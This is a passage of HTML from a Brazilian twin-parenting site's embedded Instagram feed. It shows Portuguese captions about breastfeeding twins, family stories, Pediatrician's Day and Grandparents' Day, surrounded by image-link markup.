-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT-xclgViTtYwyd-F9MjmE1NMlwjp-oZpXTi6psdkaXceQ&amp;oe=62F654A9&quot;,&quot;320&quot;:&quot;https:\/\/scontent-gru2-1.cdninstagram.com\/v\/t51.29350-15\/296702013_722882732143645_4546202264623586356_n.jpg?_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeENFC1fwwasKKGD1AwHHeIhqtZrHY2ztRGq1msdjbO1EVlCT2zQoKGj0seUhLH-PCA&amp;_nc_ohc=BVcEkEWDcZQAX8ON-dp&amp;_nc_oc=AQlL6jRNgOjBm2rtIxP83fP8C2ojCsEf5VJbxkbw3GtjkUk93D-mN_vYWslGtk4coB4&amp;_nc_ht=scontent-gru2-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT-xclgViTtYwyd-F9MjmE1NMlwjp-oZpXTi6psdkaXceQ&amp;oe=62F654A9&quot;,&quot;640&quot;:&quot;https:\/\/scontent-gru2-1.cdninstagram.com\/v\/t51.29350-15\/296702013_722882732143645_4546202264623586356_n.jpg?_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeENFC1fwwasKKGD1AwHHeIhqtZrHY2ztRGq1msdjbO1EVlCT2zQoKGj0seUhLH-PCA&amp;_nc_ohc=BVcEkEWDcZQAX8ON-dp&amp;_nc_oc=AQlL6jRNgOjBm2rtIxP83fP8C2ojCsEf5VJbxkbw3GtjkUk93D-mN_vYWslGtk4coB4&amp;_nc_ht=scontent-gru2-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT-xclgViTtYwyd-F9MjmE1NMlwjp-oZpXTi6psdkaXceQ&amp;oe=62F654A9&quot;}">
            <span class="sbi-screenreader">➡️ Amamentação gemelar!

✔️Essas são as</span>
            	                    <img src="https://metwo.com.br/wp-content/plugins/instagram-feed/img/placeholder.png" alt="➡️ Amamentação gemelar!

✔️Essas são as opções de posições para amamentar gêmeos ao mesmo tempo! Sabemos que nem todas as mães amamentam ao mesmo tempo.

➡️ Como funciona por aí?
Amamentou/amamenta ao mesmo tempo❓
Qual a melhor posição❓

#agostodourado #amamentacao #amamentacaogemelar #amamentargemeos #dicasdeamamentação #gemeosmetwo #metwo #meusgemeosnametwo #maternidade #maternidadegemelar #maedeprimeiraviagem #gemelares #maedegemeos #maedegemeas #bivitelinos #univitelinos">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17953270795983147" data-date="1659384191">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/CgusaBKuoDS/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-gru2-2.cdninstagram.com/v/t51.29350-15/297307736_124882850081515_2323878370403797250_n.jpg?_nc_cat=102&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_eui2=AeEktdBHOJY5LcPZphnvkYt5BJVVacgjt6oElVVpyCO3qiPlv2o15rCJEtKapi6FlmI&#038;_nc_ohc=eAThK7-kvWkAX-FyCmf&#038;_nc_ht=scontent-gru2-2.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;oh=00_AT9_2TvqrY8mfXEwU_3UgNQ4qkv0NpPZjqfguK4imPsTyQ&#038;oe=62F626AE" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-gru2-2.cdninstagram.com\/v\/t51.29350-15\/297307736_124882850081515_2323878370403797250_n.jpg?_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeEktdBHOJY5LcPZphnvkYt5BJVVacgjt6oElVVpyCO3qiPlv2o15rCJEtKapi6FlmI&amp;_nc_ohc=eAThK7-kvWkAX-FyCmf&amp;_nc_ht=scontent-gru2-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT9_2TvqrY8mfXEwU_3UgNQ4qkv0NpPZjqfguK4imPsTyQ&amp;oe=62F626AE&quot;,&quot;150&quot;:&quot;https:\/\/scontent-gru2-2.cdninstagram.com\/v\/t51.29350-15\/297307736_124882850081515_2323878370403797250_n.jpg?_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeEktdBHOJY5LcPZphnvkYt5BJVVacgjt6oElVVpyCO3qiPlv2o15rCJEtKapi6FlmI&amp;_nc_ohc=eAThK7-kvWkAX-FyCmf&amp;_nc_ht=scontent-gru2-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT9_2TvqrY8mfXEwU_3UgNQ4qkv0NpPZjqfguK4imPsTyQ&amp;oe=62F626AE&quot;,&quot;320&quot;:&quot;https:\/\/scontent-gru2-2.cdninstagram.com\/v\/t51.29350-15\/297307736_124882850081515_2323878370403797250_n.jpg?_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeEktdBHOJY5LcPZphnvkYt5BJVVacgjt6oElVVpyCO3qiPlv2o15rCJEtKapi6FlmI&amp;_nc_ohc=eAThK7-kvWkAX-FyCmf&amp;_nc_ht=scontent-gru2-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT9_2TvqrY8mfXEwU_3UgNQ4qkv0NpPZjqfguK4imPsTyQ&amp;oe=62F626AE&quot;,&quot;640&quot;:&quot;https:\/\/scontent-gru2-2.cdninstagram.com\/v\/t51.29350-15\/297307736_124882850081515_2323878370403797250_n.jpg?_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeEktdBHOJY5LcPZphnvkYt5BJVVacgjt6oElVVpyCO3qiPlv2o15rCJEtKapi6FlmI&amp;_nc_ohc=eAThK7-kvWkAX-FyCmf&amp;_nc_ht=scontent-gru2-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT9_2TvqrY8mfXEwU_3UgNQ4qkv0NpPZjqfguK4imPsTyQ&amp;oe=62F626AE&quot;}">
            <span class="sbi-screenreader">🎗Agosto é o mês da campanha que incentiva a a</span>
            	                    <img src="https://metwo.com.br/wp-content/plugins/instagram-feed/img/placeholder.png" alt="🎗Agosto é o mês da campanha que incentiva a amamentação no Brasil, conhecido como Agosto Dourado.

🎗 Sabemos que a amamentação gemelar não é nada fácil e precisamos de apoio em dobro para esse período delicado da maternidade que é o aleitamento materno.

➡️ Conta pra gente: você amamenta ou amamentou os gêmeos?! Juntos ou separados?! Compartilha a tua experiência! 

#amamentargemeos #agostodourado #amamentação #GemeosMeTwo #meTwo #vidacomgemeos #irmaosgemeos #familiacomgemeos #meusgemeosnametwo #maedegemeos #maedegemeas #paidegemeos #filhosgemeos #univitelinos #bivitelinos #twins #twinmom #maternidade #maternidadegemelar #gravidezgemelar #gemelares #gravidadegemeos #gemeos #trigemeos #multiplos #gemeoslindos">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17890879268668252" data-date="1659141678">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/Cgnd2ZpMSNy/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-gru2-1.cdninstagram.com/v/t51.29350-15/296236351_166585075890767_1521967251796101889_n.jpg?_nc_cat=111&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_eui2=AeF0Cg_VFnyZGMlp7hVkcjwEWKbhgdK5C0JYpuGB0rkLQmcSlnq-47d9WvWQ9m7ffPI&#038;_nc_ohc=pMQUWKx3MzAAX8XVEzN&#038;_nc_ht=scontent-gru2-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;oh=00_AT9JbpFOw4zU3GGgYKnrV8KRlaReN4hDkY08WOOT2B6oPQ&#038;oe=62F79DAF" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-gru2-1.cdninstagram.com\/v\/t51.29350-15\/296236351_166585075890767_1521967251796101889_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeF0Cg_VFnyZGMlp7hVkcjwEWKbhgdK5C0JYpuGB0rkLQmcSlnq-47d9WvWQ9m7ffPI&amp;_nc_ohc=pMQUWKx3MzAAX8XVEzN&amp;_nc_ht=scontent-gru2-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT9JbpFOw4zU3GGgYKnrV8KRlaReN4hDkY08WOOT2B6oPQ&amp;oe=62F79DAF&quot;,&quot;150&quot;:&quot;https:\/\/scontent-gru2-1.cdninstagram.com\/v\/t51.29350-15\/296236351_166585075890767_1521967251796101889_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeF0Cg_VFnyZGMlp7hVkcjwEWKbhgdK5C0JYpuGB0rkLQmcSlnq-47d9WvWQ9m7ffPI&amp;_nc_ohc=pMQUWKx3MzAAX8XVEzN&amp;_nc_ht=scontent-gru2-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT9JbpFOw4zU3GGgYKnrV8KRlaReN4hDkY08WOOT2B6oPQ&amp;oe=62F79DAF&quot;,&quot;320&quot;:&quot;https:\/\/scontent-gru2-1.cdninstagram.com\/v\/t51.29350-15\/296236351_166585075890767_1521967251796101889_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeF0Cg_VFnyZGMlp7hVkcjwEWKbhgdK5C0JYpuGB0rkLQmcSlnq-47d9WvWQ9m7ffPI&amp;_nc_ohc=pMQUWKx3MzAAX8XVEzN&amp;_nc_ht=scontent-gru2-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT9JbpFOw4zU3GGgYKnrV8KRlaReN4hDkY08WOOT2B6oPQ&amp;oe=62F79DAF&quot;,&quot;640&quot;:&quot;https:\/\/scontent-gru2-1.cdninstagram.com\/v\/t51.29350-15\/296236351_166585075890767_1521967251796101889_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeF0Cg_VFnyZGMlp7hVkcjwEWKbhgdK5C0JYpuGB0rkLQmcSlnq-47d9WvWQ9m7ffPI&amp;_nc_ohc=pMQUWKx3MzAAX8XVEzN&amp;_nc_ht=scontent-gru2-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT9JbpFOw4zU3GGgYKnrV8KRlaReN4hDkY08WOOT2B6oPQ&amp;oe=62F79DAF&quot;}">
            <span class="sbi-screenreader">Amanhã é dia de #vidacomgemeos e nós já estamo</span>
            	                    <img src="https://metwo.com.br/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Amanhã é dia de #vidacomgemeos e nós já estamos ansiosos para acompanhar a família da Carol, de Salvador ⤵️

“Meu nome é Caroline, sou casada com o Jorge, sou mãe do Gabriel e Rafael 👦🏽👦🏽 5 meses e meio.

Meu sonho era ser mãe aos 30 anos, mais a pandemia atrapalhou um pouco.  No ano passado resolvemos ter um bb, pra nossa surpresa eram gêmeos. Quando descobri, o medo tomou conta, foi um misto de emoções. 

Tive uma gravidez tranquila, mas eles nasceram prematuros, e tiveram que ficar na uti por uma semana. No dia a dia conto com ajuda de minha mãe e minha irmã como rede de apoio. 

Aos 3 meses de vida passamos por uma luta grande, pois eles tiveram bronquiolite ficaram internados por 19 dias, foram dias muito difíceis, mas graças a Deus vencemos. Vem conhecer um pouco da nossa história, iremos compartilhar nossa rotina com vocês.

Vamos juntos acompanhar? 😍😍

#vidacomgemeos
#GemeosMeTwo #meTwo #irmaosgemeos #familiacomgemeos #maedegemeos #maedegemeas #paidegemeos #filhosgemeos #twins #twinmom #maternidade #maternidadegemelar #gravidezgemelar #gemelares #gemeos #trigemeos #multiplos #travessiametwo">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17862276437736618" data-date="1658939732">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/Cghcq1TufsI/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-gru1-1.cdninstagram.com/v/t51.29350-15/295798029_5627947600548727_9182123223757335941_n.jpg?_nc_cat=104&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_eui2=AeGlqp9QLrdIXEmHBMMFcfl7CvYyW7jlG34K9jJbuOUbfkqhVJ1DTcuh3-LgqNTxv5w&#038;_nc_ohc=NxMTmQNZGIwAX-7eyn_&#038;_nc_ht=scontent-gru1-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;oh=00_AT_1V28ragogwZczsZ0gkNSkaoi8EfbyAwu0M4lHkDMsdw&#038;oe=62F74A57" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-gru1-1.cdninstagram.com\/v\/t51.29350-15\/295798029_5627947600548727_9182123223757335941_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeGlqp9QLrdIXEmHBMMFcfl7CvYyW7jlG34K9jJbuOUbfkqhVJ1DTcuh3-LgqNTxv5w&amp;_nc_ohc=NxMTmQNZGIwAX-7eyn_&amp;_nc_ht=scontent-gru1-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT_1V28ragogwZczsZ0gkNSkaoi8EfbyAwu0M4lHkDMsdw&amp;oe=62F74A57&quot;,&quot;150&quot;:&quot;https:\/\/scontent-gru1-1.cdninstagram.com\/v\/t51.29350-15\/295798029_5627947600548727_9182123223757335941_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeGlqp9QLrdIXEmHBMMFcfl7CvYyW7jlG34K9jJbuOUbfkqhVJ1DTcuh3-LgqNTxv5w&amp;_nc_ohc=NxMTmQNZGIwAX-7eyn_&amp;_nc_ht=scontent-gru1-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT_1V28ragogwZczsZ0gkNSkaoi8EfbyAwu0M4lHkDMsdw&amp;oe=62F74A57&quot;,&quot;320&quot;:&quot;https:\/\/scontent-gru1-1.cdninstagram.com\/v\/t51.29350-15\/295798029_5627947600548727_9182123223757335941_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeGlqp9QLrdIXEmHBMMFcfl7CvYyW7jlG34K9jJbuOUbfkqhVJ1DTcuh3-LgqNTxv5w&amp;_nc_ohc=NxMTmQNZGIwAX-7eyn_&amp;_nc_ht=scontent-gru1-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT_1V28ragogwZczsZ0gkNSkaoi8EfbyAwu0M4lHkDMsdw&amp;oe=62F74A57&quot;,&quot;640&quot;:&quot;https:\/\/scontent-gru1-1.cdninstagram.com\/v\/t51.29350-15\/295798029_5627947600548727_9182123223757335941_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeGlqp9QLrdIXEmHBMMFcfl7CvYyW7jlG34K9jJbuOUbfkqhVJ1DTcuh3-LgqNTxv5w&amp;_nc_ohc=NxMTmQNZGIwAX-7eyn_&amp;_nc_ht=scontent-gru1-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT_1V28ragogwZczsZ0gkNSkaoi8EfbyAwu0M4lHkDMsdw&amp;oe=62F74A57&quot;}">
            <span class="sbi-screenreader">Para comemorar os 5 meses da Liz e do Miguel, uma </span>
            	                    <img src="https://metwo.com.br/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Para comemorar os 5 meses da Liz e do Miguel, uma festinha do Mickey e um feed nos #meusgemeosnametwo!

Que tal essa duplinha? Lindos e fofos, né?! 😍😍 

Parabéns mamãe Jaque!!

Para participar deste quadro, marque a hashtag #meusgemeosnametwo que repostamos nos stories!!

#GemeosMeTwo #meTwo #irmaosgemeos #familiacomgemeos #maedegemeos #maedegemeas #paidegemeos #filhosgemeos #twins #twinmom #maternidade #maternidadegemelar #gravidezgemelar #gemelares #gemeos # trigemeos #multiplos #travessiametwo">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17929030991387231" data-date="1658923431">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/Cgg9k6cuzlK/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-gru1-1.cdninstagram.com/v/t51.29350-15/296247465_1128580421334492_5366550057493026778_n.jpg?_nc_cat=101&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_eui2=AeGxo12BLxYEMdpBwMVvLmQYP2841ha7ZoY_bzjWFrtmhi_I9AnW_IjI8z4LSskudQc&#038;_nc_ohc=sSQ2Gct8GsEAX9xJG0p&#038;_nc_ht=scontent-gru1-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;oh=00_AT_ZXjS6wmjes1RlkV2vbydWbXdhQIFCXYXHt-0eEIkovw&#038;oe=62F74FA0" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-gru1-1.cdninstagram.com\/v\/t51.29350-15\/296247465_1128580421334492_5366550057493026778_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeGxo12BLxYEMdpBwMVvLmQYP2841ha7ZoY_bzjWFrtmhi_I9AnW_IjI8z4LSskudQc&amp;_nc_ohc=sSQ2Gct8GsEAX9xJG0p&amp;_nc_ht=scontent-gru1-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT_ZXjS6wmjes1RlkV2vbydWbXdhQIFCXYXHt-0eEIkovw&amp;oe=62F74FA0&quot;,&quot;150&quot;:&quot;https:\/\/scontent-gru1-1.cdninstagram.com\/v\/t51.29350-15\/296247465_1128580421334492_5366550057493026778_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeGxo12BLxYEMdpBwMVvLmQYP2841ha7ZoY_bzjWFrtmhi_I9AnW_IjI8z4LSskudQc&amp;_nc_ohc=sSQ2Gct8GsEAX9xJG0p&amp;_nc_ht=scontent-gru1-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT_ZXjS6wmjes1RlkV2vbydWbXdhQIFCXYXHt-0eEIkovw&amp;oe=62F74FA0&quot;,&quot;320&quot;:&quot;https:\/\/scontent-gru1-1.cdninstagram.com\/v\/t51.29350-15\/296247465_1128580421334492_5366550057493026778_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeGxo12BLxYEMdpBwMVvLmQYP2841ha7ZoY_bzjWFrtmhi_I9AnW_IjI8z4LSskudQc&amp;_nc_ohc=sSQ2Gct8GsEAX9xJG0p&amp;_nc_ht=scontent-gru1-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT_ZXjS6wmjes1RlkV2vbydWbXdhQIFCXYXHt-0eEIkovw&amp;oe=62F74FA0&quot;,&quot;640&quot;:&quot;https:\/\/scontent-gru1-1.cdninstagram.com\/v\/t51.29350-15\/296247465_1128580421334492_5366550057493026778_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeGxo12BLxYEMdpBwMVvLmQYP2841ha7ZoY_bzjWFrtmhi_I9AnW_IjI8z4LSskudQc&amp;_nc_ohc=sSQ2Gct8GsEAX9xJG0p&amp;_nc_ht=scontent-gru1-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT_ZXjS6wmjes1RlkV2vbydWbXdhQIFCXYXHt-0eEIkovw&amp;oe=62F74FA0&quot;}">
            <span class="sbi-screenreader">Feliz dia para aqueles que fazem parte do dia a di</span>
            	                    <img src="https://metwo.com.br/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Feliz dia para aqueles que fazem parte do dia a dia de toda mãe de gêmeos!

Aproveita e marca aqui e mostra o quanto ele/ela é importante na sua vida! ⤵️

#diadopediatra #diadapediatra #27dejulho #pediatria #pediatra #maedegemeos #maternidadegemelar #gemelares #maedegemeas #gravidadegemeos #gravidadegemeas #metwo #gemeosmetwo #meusgemeosnametwo">
        </a>
    </div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition" id="sbi_17961502936872087" data-date="1658836069">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/CgeW8qrOJH3/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-gru1-2.cdninstagram.com/v/t51.29350-15/295875408_1865066290491146_7623975189816268729_n.jpg?_nc_cat=100&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_eui2=AeH363RqJJKBz1c8FBA2_INszpVXww98BvLOlVfDD3wG8sAQ4AGJjSwgGWe27rg1nEs&#038;_nc_ohc=UAJSnAkKXxkAX-EmC-1&#038;_nc_ht=scontent-gru1-2.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;oh=00_AT9K2RaMz4ko9H2X5niiQl58nAXo3g38ngBwnqOoJpallQ&#038;oe=62F6FA33" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-gru1-2.cdninstagram.com\/v\/t51.29350-15\/295875408_1865066290491146_7623975189816268729_n.jpg?_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeH363RqJJKBz1c8FBA2_INszpVXww98BvLOlVfDD3wG8sAQ4AGJjSwgGWe27rg1nEs&amp;_nc_ohc=UAJSnAkKXxkAX-EmC-1&amp;_nc_ht=scontent-gru1-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT9K2RaMz4ko9H2X5niiQl58nAXo3g38ngBwnqOoJpallQ&amp;oe=62F6FA33&quot;,&quot;150&quot;:&quot;https:\/\/scontent-gru1-2.cdninstagram.com\/v\/t51.29350-15\/295875408_1865066290491146_7623975189816268729_n.jpg?_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeH363RqJJKBz1c8FBA2_INszpVXww98BvLOlVfDD3wG8sAQ4AGJjSwgGWe27rg1nEs&amp;_nc_ohc=UAJSnAkKXxkAX-EmC-1&amp;_nc_ht=scontent-gru1-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT9K2RaMz4ko9H2X5niiQl58nAXo3g38ngBwnqOoJpallQ&amp;oe=62F6FA33&quot;,&quot;320&quot;:&quot;https:\/\/scontent-gru1-2.cdninstagram.com\/v\/t51.29350-15\/295875408_1865066290491146_7623975189816268729_n.jpg?_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeH363RqJJKBz1c8FBA2_INszpVXww98BvLOlVfDD3wG8sAQ4AGJjSwgGWe27rg1nEs&amp;_nc_ohc=UAJSnAkKXxkAX-EmC-1&amp;_nc_ht=scontent-gru1-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT9K2RaMz4ko9H2X5niiQl58nAXo3g38ngBwnqOoJpallQ&amp;oe=62F6FA33&quot;,&quot;640&quot;:&quot;https:\/\/scontent-gru1-2.cdninstagram.com\/v\/t51.29350-15\/295875408_1865066290491146_7623975189816268729_n.jpg?_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeH363RqJJKBz1c8FBA2_INszpVXww98BvLOlVfDD3wG8sAQ4AGJjSwgGWe27rg1nEs&amp;_nc_ohc=UAJSnAkKXxkAX-EmC-1&amp;_nc_ht=scontent-gru1-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT9K2RaMz4ko9H2X5niiQl58nAXo3g38ngBwnqOoJpallQ&amp;oe=62F6FA33&quot;}">
            <span class="sbi-screenreader"></span>
            <svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
	                <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
	            </svg>	                    <img src="https://metwo.com.br/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Hoje é comemorado o dia dos queridos avós! ⁣
⁣
Nosso colo de infinita paciência e sabedoria. Eles que nos contam as melhores histórias com todo carinho que embala o coração.⁣
⁣
FELIZ DIA DOS AVÓS! ❤️⁣
⁣
Envie essa imagem para aquele vovô e vovó que merece todo carinho e amor! 

Marque nos comentários 💕
⁣
💻 metwo.com.br/⁣⁣
✉ fale@metwo.com.br⁣⁣

#metwo #gemeosmetwo #diadosavos #avô #avó  #carinho #26dejulho #vodegemeos #avodegemeos #maedegemeos #maedegemeas #paidegemeos #maternidade #maternidadereal #meusgemeosnametwo #gemelares #irmaosgemeos #twins #twinsmom #gemeos #maternidadegemelar #instatwins">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18021821164399273" data-date="1658533998">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/CgVWytXsCtt/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-gru2-1.cdninstagram.com/v/t51.29350-15/294779635_176663591483520_6614426235155903985_n.jpg?_nc_cat=111&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_eui2=AeEy2zPM3DAHBp15IonCOh7AC3_XoMvrp28Lf9egy-unb_oppbfKSTU6rBa0wlxfAnU&#038;_nc_ohc=P8tLQ0lEiucAX9CG7wH&#038;_nc_ht=scontent-gru2-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;oh=00_AT9qOeIf20Z31oB2B__c6PstdPYwmv3v55YJOlePjxPJKA&#038;oe=62F68046" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-gru2-1.cdninstagram.com\/v\/t51.29350-15\/294779635_176663591483520_6614426235155903985_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeEy2zPM3DAHBp15IonCOh7AC3_XoMvrp28Lf9egy-unb_oppbfKSTU6rBa0wlxfAnU&amp;_nc_ohc=P8tLQ0lEiucAX9CG7wH&amp;_nc_ht=scontent-gru2-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT9qOeIf20Z31oB2B__c6PstdPYwmv3v55YJOlePjxPJKA&amp;oe=62F68046&quot;,&quot;150&quot;:&quot;https:\/\/scontent-gru2-1.cdninstagram.com\/v\/t51.29350-15\/294779635_176663591483520_6614426235155903985_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeEy2zPM3DAHBp15IonCOh7AC3_XoMvrp28Lf9egy-unb_oppbfKSTU6rBa0wlxfAnU&amp;_nc_ohc=P8tLQ0lEiucAX9CG7wH&amp;_nc_ht=scontent-gru2-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT9qOeIf20Z31oB2B__c6PstdPYwmv3v55YJOlePjxPJKA&amp;oe=62F68046&quot;,&quot;320&quot;:&quot;https:\/\/scontent-gru2-1.cdninstagram.com\/v\/t51.29350-15\/294779635_176663591483520_6614426235155903985_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeEy2zPM3DAHBp15IonCOh7AC3_XoMvrp28Lf9egy-unb_oppbfKSTU6rBa0wlxfAnU&amp;_nc_ohc=P8tLQ0lEiucAX9CG7wH&amp;_nc_ht=scontent-gru2-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT9qOeIf20Z31oB2B__c6PstdPYwmv3v55YJOlePjxPJKA&amp;oe=62F68046&quot;,&quot;640&quot;:&quot;https:\/\/scontent-gru2-1.cdninstagram.com\/v\/t51.29350-15\/294779635_176663591483520_6614426235155903985_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeEy2zPM3DAHBp15IonCOh7AC3_XoMvrp28Lf9egy-unb_oppbfKSTU6rBa0wlxfAnU&amp;_nc_ohc=P8tLQ0lEiucAX9CG7wH&amp;_nc_ht=scontent-gru2-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT9qOeIf20Z31oB2B__c6PstdPYwmv3v55YJOlePjxPJKA&amp;oe=62F68046&quot;}">
            <span class="sbi-screenreader">Já é final de semana e sabemos que amanhã uma f</span>
            	                    <img src="https://metwo.com.br/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Já é final de semana e sabemos que amanhã uma família muito especial vai assumir os stories da Me Two para compartilhar sua rotina conosco. Já estamos ansiosos para acompanhar a família da Mayara, olha que lindos eles são ⤵️

